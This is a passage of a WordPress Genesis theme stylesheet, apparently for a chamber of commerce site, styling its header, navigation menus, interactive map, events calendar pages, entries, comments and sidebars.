	-webkit-transition: all 0.3s linear 0s;
	transition:         all 0.3s linear 0s;
}

@media only screen and (min-width: 1023px) {

	.site-header .search-form {
		text-align: center;
		display: inline-block;
		padding-top: 0;
		padding-bottom: 0
	}

}


.entry-content .search-form {
	width: 50%;
}

.site-header .search-form input[type="submit"],
.genesis-nav-menu .search input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

.widget_search input[type="submit"] {
	margin-top: 10px;
}

/*! ## Titles
--------------------------------------------- */

.archive-title {
	font-size: 26px;
	font-size: 2.6rem;
}

@media only screen and (min-width: 860px) {

	.archive-title {
		font-size: 30px;
		font-size: 3rem;
	}

}

/*#tribe-events .tribe-events-title-bar {
    background: none;
    display: flex;
    justify-content: inherit;
    align-items: center;
    height: 260px;
}*/

/*#tribe-events .tribe-events-title-bar h1 {
    color: #144d37;
}*/

.tribe-events-title-bar,
.cc_single-event--header-banner,
.page-title {
	display: flex;
	flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    color: #fff;
    font-size: 65px;
    text-transform: uppercase;
    background-image: linear-gradient(to bottom right, #4a8e7e, #0b4557);
    padding: 50px;
}

.entry-title a,
.sidebar .widget-title a {
	color: #363f48;
}

.entry-title a:hover,
.entry-title a:focus {
	color: #F6BF34;
}

.widget-title {
	font-size: 18px;
	font-size: 1.8rem;
	margin-bottom: 20px;
}

.footer-widgets .widget-title {
	font-size: 20px;
	font-size: 2rem;
	color: #1F1F1F;
	margin-bottom: 15px;
}

/*! ## WordPress
--------------------------------------------- */

a.aligncenter img {
	display: block;
	margin: 0 auto;
}

a.alignnone {
	display: inline-block;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
	max-width: 100%;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
}

img.alignnone,
.alignnone {
	margin-bottom: 12px;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 24px 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.wp-caption-text {
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 700;
	text-align: center;
}

.entry-content p.wp-caption-text {
	margin-bottom: 0;
}

.sticky {
}

.entry-content .wp-audio-shortcode,
.entry-content .wp-playlist,
.entry-content .wp-video {
	margin: 0 0 28px;
}


/*! # Widgets
---------------------------------------------------------------------------------------------------- */

.widget {
	word-wrap: break-word;
}

.widget ol > li {
	list-style-position: inside;
	list-style-type: decimal;
	padding-left: 20px;
	text-indent: -20px;
}

.widget ol li:before {
	content: "";
}

.widget li li {
	border: 0;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/*! ## Featured Content
--------------------------------------------- */

.featured-content .entry {
	margin-bottom: 30px;
	padding: 0 0 30px;
}

.featured-content .entry .entry-title {
	font-size: 20px;
	font-size: 2rem;
	margin: 20px 0;
	padding: 0 30px;
}

.featured-content .entry .entry-content {
	padding: 0 30px;
}

.featured-content .entry .entry-meta {
	padding: 0 30px;
	margin-bottom: 15px;
}

.featured-content .entry .entry-image {
	vertical-align: middle;
	margin-bottom: 0;
}

/*! # Interactive Elements
---------------------------------------------------------------------------------------------------- */

/*! ## Maps
--------------------------------------------- */
.acf-map {
	width: 100%;
	height: 500px;
	border: #ccc solid 1px;
	margin: 20px 0;
}

/* Fixes potential theme css conflict. */
.acf-map img {
   max-width: inherit !important;
}

ul.interactive-map-options--wrapper {
	margin-left: 0 !important;
	margin-bottom: 20px !important;
	text-align: center;
}

.interactive-map-options--wrapper li {
	list-style-type: none !important;
	display: inline-block;
	margin-right: 60px;
}

.interactive-map-options--wrapper li:last-of-type {
	margin-right: 0;
}

.interactive-map__filters input {
	position: absolute;
	height: 0;
	width: 0;
	opacity: 0;
}

.interactive-map-options--item {
	font-size: 18px;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.interactive-map__filters label {
	text-decoration: none;
	color: #1F7964;
	cursor: pointer;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.interactive-map__filters label.map-filter__active {
	color: #F6BF34;
}

.acf-map__instructions {
	text-align: center;
	font-size: 16px;
	font-style: italic;
	color: #777;
	margin-bottom: 40px;
}

label.map-filter__active::before {
    font-family: "Font Awesome 5 Pro";
    display: block;
    font-weight: 900;
    content: "\f00c";
}

@media only screen and (max-width: 1000px) {

	ul.interactive-map-options--wrapper {
	    text-align: left;
	    display: flex;
	    flex-direction: column;
	}

	div.cc_attraction_tabs--wrapper {
	    flex-direction: column;
	}

	div.cc_attraction_tabs {
	    width: 100%;
	}

	div.cc_attraction_tabs--locations {
	    width: 100%;
	}

	div.cc_attraction_tabs--location {
	    padding: 5px;
	    width: 100%;
	}

	div.cc_attraction_tabs--location h3 {
		font-size: 15px;
		font-weight: bold;
	}
}



/*! # Plugins
---------------------------------------------------------------------------------------------------- */

/*! ## Tribe Events Calendar
--------------------------------------------- */

/* Main Page */
h1.tribe-events-page-title {
	font-size: 65px;
}

h3.tribe-events-list-event-title a, .tribe-events-list-event-description.tribe-events-content.description.entry-summary a {
    color: #0c6149 !important;
}

#tribe-events, 
#tribe-events-pg-template, 
.tribe-events-pg-template {
	padding: 0 !important;
}

/* Month View */

body.calendar-of-events .tribe-events-title-bar {
    background: none;
    justify-content: left;
}

body.calendar-of-events .tribe-events-title-bar h1.tribe-events-page-title {
    color: #0B573B;
}

.tribe-events-present > div {
    background-color: #29725c !important;
}

#tribe-events.view-month a {
    color: #144d37;
}

.page-id-32 .view-month h1.tribe-events-page-title {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    text-transform: none;
    font-size: 40px;
}

#tribe-events .tribe-events-button {
    background-color: #1f7964;
    color: #fff !important;
}

#tribe-events .tribe-events-button:hover {
    background-color: #4a8e7e;
}

@media only screen and (max-width: 1000px) {

	body.calendar-of-events .tribe-events-title-bar {
    	padding-top: 0px;
	}

	.page-id-32 .view-month h1.tribe-events-page-title {
    	font-size: 35px;
	}

	/* Single Event Page */
	div#tribe-events-content h1.tribe-events-single-event-title {
	    font-size: 40px !important;
	}

	.tribe-events-schedule h2 {
	    font-size: 28px;
	}

}

.event-is-recurring {
	    display: none;
	}

/* Month View - Event tooltip hover */

.tribe-events-tooltip h3 {
    font-size: 26px;
	margin: 10px;
	padding: 0;
}

.tribe-events-tooltip .tribe-event-duration, 
.tribe-events-tooltip p {
    margin-bottom: 10px;
}

.tribe-events-tooltip .tribe-events-event-thumb {
    display: none;
}

/*--------*/

#tribe-bar-form {
	background: transparent;	
}

#tribe-events-pg-template, .tribe-events-pg-template {
	max-width: none;
}

#tribe-events-content-wrapper {
	max-width: 1200px;
	margin: auto;
}

h1.tribe-events-page-title,
h1.tribe-events-single-event-title,
.tribe-events-schedule h2 {
	text-transform: uppercase;
	font-weight: 400;
    color: #fff;
    text-align: center;
    margin-bottom: 0px;
}

div#events--section-heading {
    margin: 65px 15px 0;
}

div#events--section-heading h2 {
    color: #F6BF34;
    display: flex;
    align-items: center;
}

div#events--section-heading h2::after {
	content: '';
	display: block;
	border-bottom: 2px solid #237864;
	width: auto;
	flex-grow: 1;
	margin-left: 60px;
}

.tribe-events-loop {
    max-width: 100% !important;
}

.tribe-bar-date-filter,
.tribe-bar-search-filter {
	width: 35%;
}

.tribe-bar-submit {
	width: 25%;
	margin-left: 5%;
}

.tribe-events-list .type-tribe_events .tribe-events-list-event-title {
	font-size: 1.4em;
}

#tribe-events-pg-template .tribe-events-loop .tribe-events-event-cost,
#tribe-events-pg-template .tribe-events-loop .recurringinfo {
	display: none;
}

/* EVENT CALENDAR */
div#tribe-bar-views {
    display: none;
}

#tribe-bar-form .tribe-bar-submit input[type=submit] {
	margin-left: 25px;
}

/* ANNUAL EVENTS */
.events_annual {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
    margin: 35px 0 0;
}

.annual_event {
    width: 32%;
    margin: 0 2% 25px 0;
    background-color: #ffffff;
    box-shadow: 4px 5px 10px 10px #faf8fa;
}

.annual_event:nth-child(3n+3) {
	margin: 0 0 25px 0;
}

div.annual_event img {
    width: 100%;
    height: 200px;
}

p.annual_event--date {
    color: #F8C74C;
    margin-bottom: 40px;
    font-family: "ITC Avant Garde Gothic W01 Bk";
    font-size: 18px;
    letter-spacing: 0.9px;
}

.annual_event h2 {
    color: #327865;
    margin-bottom: 10px;
    font-size: 30px;
    letter-spacing: 0.86px;
}

.events_annual--card-content {
    padding: 10px 20px 20px;
}

a.events_annual--view-all-button {
    margin-top: 25px;
    background-color: #5BB5C4;
    border: 1px solid #5BB5C4;
}

/* UPCOMING EVENTS */
h2.tribe-events-list-separator-month {
    background-color: transparent;
    font-weight: 400;
    text-align: left;
    text-decoration: underline;
    margin: 35px 0 0 0;
}

.tribe-events-list-separator-month span {
    background-color: transparent;
    padding: initial;
}

.tribe-events-list-separator-month:after {
    content: none;
}

.tribe-events-loop .type-tribe_events {
    display: flex;
    justify-content: space-between;
    padding: 15px 0 15px 0px !important;
    margin-left: 10px;
    margin-bottom: 0px;	
}

.tribe-events-loop .new-month > .type-tribe_events:not(:last-child) {
    border-bottom: 1px solid #e5e5e5;
}

.new-month {
    border-bottom: 1px solid #F6BF34;
    padding-bottom: 20px;
}

.tribe-events-list .type-tribe_events:first-of-type {
	margin-top: 1rem;
}

.events-list #tribe-events-footer {
    border: none;
}

h3.tribe-events-list-event-title {
    width: 100%;
}

.type-tribe_events .tribe-events-venue-details {
    display: none;
}

.tribe-events-list-event-description.tribe-events-content.description.entry-summary {
    width: 100%;
    text-align: right;
    font-family: 'Roboto', sans-serif;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 1px;
    padding-right: 0px;
    line-height: 35px;
}

/* SINGLE EVENT */
.tribe-events-single h1.tribe-events-single-event-title {
    font-size: 50px;
    width: 100%;
}

.tribe-events-single .tribe_events {
	max-width: 1280px;
    margin: auto;
    padding: 50px 0;
}

.tribe-events-single .tribe-events-event-meta {
	display: block;
}

@media only screen and (min-width: 768px) {

	.tribe-events-single .single-event--content-wrapper {
		width: 50% !important;
	}

	.tribe-events-single .single-event--meta-wrapper {
		width: 50% !important;
	}
	
	.tribe-events-single .single-event--meta-wrapper .tribe-events-event-meta > .tribe-events-meta-group {
		padding: 25px;
		margin: auto;
		width: 200px;
		background: #fff;
	}
	
	.single-tribe_events .tribe-events .tribe-events-c-subscribe-dropdown__container {
		margin: auto;
	}
}

.cc_single-event--header-banner {
    padding: 30px 0;
}

.tribe-events-title-bar {
	padding: 50px 0;
}

.tribe-events-schedule.tribe-clearfix {
    font-size: 28px;
    margin: 0;
}

.tribe-events-schedule.tribe-clearfix span {
    color: #fff;
    font-weight: 200;
}

.tribe-events-schedule h2 {
    padding: 0px;
}

.cc_single-event--col-1 {
    width: 75%;
    margin-right: 50px;
}

.cc_single-event--col-2 {
    width: 25%;
}

div.tribe-events-venue-map {
    width: 90% !important;
    margin: 10px!important;
    float: none !important;
    padding: 0px !important;
    border-radius: 0px !important;
}

h2.tribe-events-single-section-title {
    font-family: "BodoniSeventytwoITCW01-_731136";
    text-decoration: underline;
    text-transform: uppercase;
    color: #3D3D3D;
}

.tribe-events-venue-map iframe {
    max-height: 250px;
}

dt.tribe-events-start-date-label, dt.tribe-events-start-time-label, dt.tribe-venue-tel-label, dt.tribe-venue-url-label, dt.tribe-events-organizer-label, .tribe-venue a {
    font-family: 'Roboto', sans-serif;
    font-size: 17px;
    text-transform: uppercase;
    font-weight: bold;
    color: #777777;
    margin-top: 30px;
}

dd.tribe-venue {
    margin: 30px 0 0 !important;
}

div#tribe-events-footer {
    padding: 2em 2em 0;
}

/* EVENTS CALENDAR MEDIA QUERIES */

@media only screen and (max-width: 580px ) {

	/* Chamber Events Page */
	.annual_event {
    	width: 100%;
	}

	div#events--section-heading h2 {
		text-align: center;
		display: block;
	}

	a.events_annual--view-all-button {
    	margin: 0 auto;
	}

	div#events--section-heading h2::after {
		display: none;
	}

	/* Single Event Page */
	.tribe-events-schedule.tribe-clearfix {
    	background-color: transparent;
    	border: none;
	}

	.type-tribe_events.status-publish {
    	flex-wrap: wrap;
    	margin: 20px 0;
	}

	.cc_single-event--col-1 {
	    width: 100%;
	    margin: 0;
	}

	.cc_single-event--col-2 {
	    width: 100%;
	}

	.tribe-events-meta-group.tribe-events-meta-group-details, .tribe-events-meta-group.tribe-events-meta-group-venue {
    	padding: 20px;
	}

}


/*! # Skip Links
---------------------------------------------------------------------------------------------------- */
.genesis-skip-link {
	margin: 0;
}

.genesis-skip-link li {
	height: 0;
	width: 0;
	list-style: none;
}

/*! Display outline on focus */
:focus {
	outline: none !important;
}


/*! # Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #fff;
}

.site-header > .wrap {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
	padding: 0 5%;
}

@media only screen and (min-width: 860px) {

	.site-header > .wrap {
		flex-wrap: nowrap;
		padding: 0 20px;
	}

}

@media only screen and (min-width: 1200px) {

	.site-header > .wrap {
		flex-wrap: nowrap;
		padding: 0;
	}

}

@media only screen and (max-width: 1200px) {

	.site-header > .wrap {
		max-width: none;
	}

}

.custom-header .site-header {
	background-position: center !important;
	background-size: cover !important;
}

/*! ## Title Area
--------------------------------------------- */

.title-area {
	width: auto;
	text-align: left;
	padding: 14px 0;
	-webkit-transition: all 0.3s linear 0s;
	transition:         all 0.3s linear 0s;
}

.site-title {
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 36px;
	font-size: 3.6rem;
	line-height: 1.2;
	text-transform: uppercase;
}

@media only screen and (min-width: 860px) {
	.site-title {
		font-size: 40px;
		font-size: 4rem;
	}
}

.site-title a,
.site-title a:hover,
.site-title a:focus {
	color: #363f48;
}

.site-description {
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 300;
	line-height: 1.5;
}

.site-description,
.site-title {
	margin-bottom: 0;
}


/*! ## Custom Logo
--------------------------------------------- */

.wp-custom-logo .title-area {
  padding: 15px 0;
}

.wp-custom-logo .custom-logo-link {
  display: block;
  line-height: 100px;
  height: 100px;
}

.wp-custom-logo .custom-logo-link img {
  width: auto;
  max-height: 100%;
  margin: auto;
  vertical-align: middle;
}


/*! ## Widget Area
--------------------------------------------- */

.site-header .widget-area {
	padding: 18px 0;
	text-align: center;
}

@media only screen and (min-width: 860px) {

	.site-header .widget-area {
		padding: 0;
		text-align: right;
	}

	.site-header .widget-area .menu-toggle  {
		margin-top:20px;
	}

}

@media only screen and (min-width: 1023px) {

	.site-header .widget-area {
		float: right;
	}

}


/*! # Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: inherit;
	width: 100%;
}

.genesis-nav-menu .sub-menu {
	line-height: 1.2;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}

.genesis-nav-menu a {
	color: #3d3d3d;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	display: block;
	padding: 10px;
	margin: 0;
}

.genesis-nav-menu a:hover {
	color: #237864;
}

.genesis-nav-menu .current-menu-item > a,
.genesis-nav-menu .sub-menu .current-menu-item > a:hover,
.genesis-nav-menu .sub-menu .current-menu-item > a:focus  {
}

.genesis-nav-menu .sub-menu {
	left: -9999px;
	opacity: 0;
	position: absolute;
	-webkit-transition: opacity .4s ease-in-out;
	transition:         opacity .4s ease-in-out;
	width: auto;
	z-index: 99;
}

.genesis-nav-menu .sub-menu li {
	display: block;
}

.genesis-nav-menu .sub-menu a {
	padding: 12px 18px;
	font-size: 14px;
	font-size: 1.4rem;
	position: relative;
	width: auto;
	word-wrap: break-word;
	margin: 0;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -42px 0 0 199px;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

.genesis-nav-menu > .first > a {
	padding-left: 0;
}

.genesis-nav-menu > .last > a {
	padding-right: 0;
}

.genesis-nav-menu > .right {
	float: right;
	list-style-type: none;
	padding: 15px 0;
}

.genesis-nav-menu > .right > a {
	padding: 0;
	display: inline-block;
}

.genesis-nav-menu > .rss > a {
	margin-left: 30px;
}

.genesis-nav-menu > .search {
	padding: 8px 0 0;
}

@media only screen and (min-width: 800px) {
	.genesis-nav-menu > li:last-child a {
		padding-right: 0;
	}
}

@media only screen and (min-width: 1023px) {

	.genesis-nav-menu > .menu-item.highlight a,
	.site-header.sticky .genesis-nav-menu > .menu-item.highlight a {
	    border: 1px solid #ddd;
	    border-radius: 2px;
	    padding: 3px 15px;
	    margin-left: 10px;
	}

	.genesis-nav-menu > .menu-item-has-children > a:after {
		color: #ddd;
		content: "\f107";
		font-family: "Font Awesome 5 Pro";
		padding: 0 0 0 6px;
		display: inline-block;
	}

	.genesis-nav-menu .sub-menu > .menu-item-has-children > a:after {
		color: #ddd;
		content: "\f105";
		float: right;
		font-family: fontawesome;
		padding: 0 0 0 8px;
		display: inline-block;
	}

	.menu-toggle,
	.sub-menu-toggle {
		display: none;
		visibility: hidden;
	}

}

@media only screen and (min-width: 1025px) {
	.genesis-nav-menu {
		font-size: 16px;
		font-size: 1.6rem;
	}
}

/*! Genesis Responsive Menus */
@media only screen and (max-width: 1023px) {

	/* Hide nav menu initially */
	.nav-primary,
	.nav-secondary {
		display: none;
	}

	nav.genesis-responsive-menu {
		display: none;
		position: absolute;
		top: 100%;
		left: 0;
		width: 100%;
		background: #FAF5EF;
		border-bottom: 5px solid #FFFFFF;
		z-index: 10000;
	}

	.genesis-nav-menu {
		text-align: center;
	}

	.genesis-nav-menu li {
		float: none;
	}

	.js .genesis-nav-menu .sub-menu,
	.js .genesis-nav-menu .sub-menu a {
		width: 100%;
	}

	.js .site-header nav .wrap {
		padding: 0;
	}

	.genesis-skip-link .skip-link-hidden {
		display: none;
		visibility: hidden;
	}

	.menu-toggle,
	.sub-menu-toggle {
		background-color: transparent;
		border: 0;
		color: #333;
		position: relative;
		padding: 3px 15px;
		display: block;
		margin: 0 auto;
		overflow: hidden;
		text-align: center;
		visibility: visible;
		cursor: pointer;
	}

	.header-widget-area .menu-toggle {
		display: inline-block;
		width: auto;
	}

	.header-widget-area nav {
		clear: both;
		float: none;
	}

	.menu-toggle {
		background-color: transparent;
		border: 0;
		color: #00563B;
		position: relative;
		z-index: 1000;
		width: 100%;
		display: flex;
		align-items: center;
		font-size: 18px;
		font-size: 1.8rem;
	}

	.menu-toggle::before {
		color: #00563B;
		content: "\f0c9";
		font-family: "Font Awesome 5 Pro";
		font-weight: 300;
		font-size: 35px;
		font-size: 3.5rem;
		margin-right: 10px;
		text-rendering: auto;
	}

	.sub-menu-toggle {
		float: right;
		padding: 20px 12px;
		position: absolute;
		right: 1px;
		top: 1px;
		z-index: 100;
		font-size: 16px;
		font-size: 1.6rem;
		border-radius: 0;
	}

	.sub-menu-toggle::before {
		color: #00563B;
		content: "\f107";
		font-family: "Font Awesome 5 Pro";
		font-weight: 300;
		display: inline-block;
		text-rendering: auto;
		-webkit-transform: rotate( 0 );
		-ms-transform: rotate( 0 );
		transform: rotate( 0 );
		-webkit-transition: transform .25s ease-in-out;
		-webkit-transition: -webkit-transform .25s ease-in-out;
		transition: -webkit-transform .25s ease-in-out;
		transition: transform .25s ease-in-out;
		transition: transform .25s ease-in-out, -webkit-transform .25s ease-in-out;
	}

	.sub-menu-toggle.activated::before {
		-webkit-transform: rotate( 180deg );
		-ms-transform:     rotate( 180deg );
		transform:         rotate( 180deg );
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item {
		display: block;
		float: none;
		position: relative;
		text-align: left;
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item:focus,
	.genesis-responsive-menu .genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.genesis-responsive-menu .genesis-nav-menu a:focus,
	.genesis-responsive-menu .genesis-nav-menu a:hover {
		color: #00563a;
	}

	.genesis-responsive-menu .genesis-nav-menu a:focus {
		color: #00563a;
		outline: thin solid #ccc;
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item a {
		border-top: 2px solid #FFFFFF;
		margin-bottom: 1px;
		padding: 20px 20px;
		width: 100%;
		font-family: "ITC Avant Garde Gothic W01 Bk", sans-serif;
	}

	.genesis-responsive-menu .genesis-nav-menu > .menu-item:first-child > a {
		border-top: 0;
	}

	.genesis-responsive-menu .site-header .genesis-nav-menu .menu-item a {
		padding: 10px 0;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu {
		border: none;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu {
		border: none;
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item > a:focus ul.sub-menu,
	.genesis-responsive-menu .genesis-nav-menu .menu-item > a:focus ul.sub-menu .sub-menu {
		left: 0;
		margin-left: 0;
	}

	.genesis-responsive-menu .genesis-nav-menu > .menu-item-has-children > a::after {
		content: none;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu {
		clear: both;
		display: none;
		margin: 0;
		opacity: 1;
		padding-left: 0;
		position: static;
		width: 100%;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu a {
		border-left: none;
		border-right: none;
		border-bottom: none;
		border-top: 1px solid #eee;
		padding-left: 30px;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu a::before {
		content: "-";
		padding-right: 8px;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu .sub-menu {
		margin: 0;
	}

}


/*! ## Accessible Menu
--------------------------------------------- */

.menu .menu-item:focus {
	position: static;
}

.menu .menu-item > a:focus + ul.sub-menu,
.menu .menu-item.sfHover > ul.sub-menu {
	left: auto;
	opacity: 1;
}

/*! ## Primary Navigation
--------------------------------------------- */
.nav-primary {
	text-align: right;
}

.nav-primary .genesis-nav-menu a {
	font-family: "ITC Avant Garde Gothic W01 Bk", sans-serif;
}

.nav-primary .wrap {
	padding: 0;
}

body.pmpro-body-has-access:not(.logged-in) .pmpro-menu--logged-in-only {
    display: none !important;
}

body.pmpro-body-has-access.logged-in .pmpro-menu--logged-in-only {
    display: inline-block !important;
}

body.pmpro-body-has-access.logged-in .pmpro-menu--logged-out-only {
    display: none !important;
}

@media only screen and (min-width: 800px) {
	.nav-primary {
		border-top: 1px solid #F6BF34;
	}
}

/*! ## Secondary Navigation
--------------------------------------------- */

.cc_login-button {
    background-color: #F6BF34;
    border-radius: 4px;
}

.cc_login-button:hover {
	opacity: .8;
}

.nav-secondary li.cc_login-button a {
    padding: 10px !important;
    text-align: center;
    color: #fff;
}

.nav-secondary {
	text-align: right;
}

.nav-secondary .genesis-nav-menu a {
	font-family: "BodoniSeventytwoITCW01-_731142", serif;
	color: #00563B;
}

@media only screen and (min-width: 1023px) {

}

/*! ## Inner Site Navigation
--------------------------------------------- */

.cc_inner-page-menu li a {
    color: #0e624a;
    font-size: 20px;
    font-family:"ITC Avant Garde Gothic W01 Bk";
    letter-spacing: 1px;
    line-height: 50px;
}

div.cc_inner-page-menu ul > li {
    list-style-type: none;
}

div.cc_inner-page-menu ul {
    margin-left: 0;
}

/*! ## Mobile Navigation
--------------------------------------------- */

.cc_nav-mobile {
	display: none;
	width: 100%;
}

@media only screen and (max-width: 745px) {
	.mtsnb-custom-content p {
    	font-size: 16px !important;
	}

	.mtsnb-custom-content a.button {
		height: fit-content;
		font-size: 14px !important;
		padding: 6px 15px !important;
		margin-top: 8px !important;
	}
}


/*! ## Site Header Navigation
--------------------------------------------- */
.site-header .menu-toggle {
	margin: 0 0 0 auto;
	width: auto;
    color: #00563a;
}

.site-header .sub-menu {
	border-top: 3px solid #F6BF34;
	background: #FFFBFE;
}

.site-header .sub-menu .sub-menu {
	margin-top: -44px;
}

.site-header .genesis-nav-menu > li  {
	margin: 0;
}

.site-header .genesis-nav-menu > li > a {
	padding-top: 20px;
	padding-bottom: 20px;
	margin: 0;
	line-height: 1;
	-webkit-transition: all 0.3s linear 0s;
	transition:         all 0.3s linear 0s;
}

.site-header .genesis-nav-menu li li {
	margin-left: 0;
}

@media only screen and (min-width: 860px) {
	.site-header .menu-toggle {
		float: right;
		clear: right;
		margin: 20px 0;
	}

	.site-header .sub-menu {
		padding: 20px 0;
		background: #FAF5EF;
	}
}


/*! # Sticky Header
---------------------------------------------------------------------------------------------------- */

.site-header.sticky {
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 100;
}

.site-header.sticky .title-area {
	padding: 5px 0;
}

.site-header.sticky .genesis-nav-menu > li > a {
	padding-top: 16px;
	padding-bottom: 16px;
	line-height: inherit;
}

.site-header.sticky .search-form {
	padding-top: 8px;
	padding-bottom: 8px;
	line-height: inherit;
}

.admin-bar .site-header.sticky {
  top: 32px;
}

/*! ## Sticky Primary & Secondary Nav
--------------------------------------------- */
.nav-primary.sticky,
.nav-secondary.sticky {
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 100;
}

.admin-bar .nav-primary.sticky,
.admin-bar .nav-secondary.sticky {
  top: 32px;
}

/*! # Content Area
---------------------------------------------------------------------------------------------------- */

/*! ## Entries
--------------------------------------------- */
.entry {
	background-color: #fffbfe;
	margin-bottom: 30px;
	padding: 0;
}

.entry > p {
    padding: 30px 30px 0;
}

.entry-image {
	vertical-align: middle;
}

.entry-title {
	margin: 30px 0 20px;
	padding: 0 30px;
}

@media only screen and (min-width: 860px) {

	.entry {
		margin-bottom: 0px;
	}

	.entry-title {
		padding: 0 50px;
	}

}

.entry-meta {
	padding: 0 30px;
}

@media only screen and (min-width: 860px) {

	.entry-meta {
		padding: 0 50px;
	}

}

.entry-footer .entry-meta {
	padding: 20px 30px;
}

@media only screen and (min-width: 860px) {

	.entry-footer .entry-meta {
		padding: 20px 50px;
	}

}

.entry-content ol,
.entry-content ul {
	margin-bottom: 30px;
	margin-left: 40px;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.entry-content ul > li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content code {
	background-color: #333;
	color: #ddd;
}

/*! ## Entry Meta
--------------------------------------------- */

p.entry-meta {
	color: #363f48;
	font-size: 15px;
	font-size: 1.5rem;
	margin-bottom: 0;
}

.entry-header .entry-meta {
	margin-bottom: 20px;
}

.entry-footer .entry-meta {
	padding-top: 20px;
}

.entry-categories,
.entry-tags {
}

.entry-meta a {
	color: #363f48;
	margin-bottom: 0;
}

.entry-meta a:hover {
	color: #ff6c3a;
}

.entry-meta .entry-time::after {
	content: "|";
	padding: 0 10px;
}

.entry-meta .entry-comments-link::before {
	content: "|";
	padding: 0 10px;
}

.entry-meta .entry-tags::before {
    content: "|";
    padding: 0 10px;
}

.post-edit-link {
	display: inline-block;
	margin-bottom: 20px;
}


/*! ## Pagination
--------------------------------------------- */

.pagination {
	clear: both;
	margin: 40px 0;
}

.adjacent-entry-pagination {
	margin-bottom: 0;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a,
.pagination-next a,
.pagination-previous a {
	background: #fff none repeat scroll 0 0;
	border-radius: 3px;
	box-shadow: 0 15px 30px rgba(0, 0, 0, 0.1);
  color: #777;
	display: inline-block;
	padding: 6px 16px;
	margin-right: 5px;
}

.archive-pagination li a:hover,
.archive-pagination li a:focus,
.archive-pagination .active a {
	background: #ff6c3a none repeat scroll 0 0;
	color: #fff;
}


/*! ## Comments
--------------------------------------------- */

.comment-respond,
.entry-comments,
.entry-pings {
	margin-top: 40px;
	padding: 0;
}

.comment-header {
	font-size: 16px;
	font-size: 1.6rem;
}

.comment-content {
	clear: both;
	word-wrap: break-word;
}

.comment-list li {
	margin-top: 30px;
	padding: 0;
}

.comment-list .comment-time a {
	font-size: 14px;
	font-size: 1.4rem;
	color: #777;
}

.comment-list .comment-time a:hover {
	color: #ff6c3a;
}

.comment-list li article {
	background: #fff none repeat scroll 0 0;
	margin: 0;
	padding: 10px 20px;
	position: relative;
	border-radius: 2px;
	box-shadow: 0 15px 30px rgba(0, 0, 0, 0.1);
}

@media only screen and (min-width: 860px) {

	.comment-list li article {
		margin: 0 0 0 80px;
	}

}

.comment-list li article p {
	margin-bottom: 10px;
}

.comment-form p {
	margin-bottom: 15px;
}

.comment-form .form-submit {
	margin-bottom: 30px;
}

.comment-list li li {
	margin-right: 0;
	margin-left: 0;
}

@media only screen and (min-width: 860px) {

	.comment-list li li {
		margin-left: 80px;
	}

}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 50%;
}

.comment-respond label {
	display: block;
	margin-right: 12px;
}

.entry-comments .comment-author {
	color: #363f48;
	margin-bottom: 0;
}

.entry-pings .reply {
	display: none;
}

.bypostauthor {
}

.form-allowed-tags {
	background-color: #f5f5f5;
	font-size: 16px;
	font-size: 1.6rem;
	padding: 24px;
}


/*! # Sidebars
---------------------------------------------------------------------------------------------------- */

.sidebar {
	font-size: 16px;
	font-size: 1.6rem;
}

.sidebar p {
	margin-bottom: 20px;
}

.sidebar li {
	margin-bottom: 5px;
	padding-left: 20px;
	position: relative;
}

.sidebar li:before {
	content: "\f105";
	color: #ff6c3a;
	font-family: fontawesome;
	left: 5px;
	padding-right: 8px;
	position: absolute;
	top: 0;
}

.sidebar li a {
	color: #777;
}

.sidebar li a:hover {
	color: #ff6c3a;
}

.sidebar p:last-child,
.sidebar ul > li:last-child {
	margin-bottom: 0;
}

.sidebar .widget {
	margin-bottom: 30px;
}

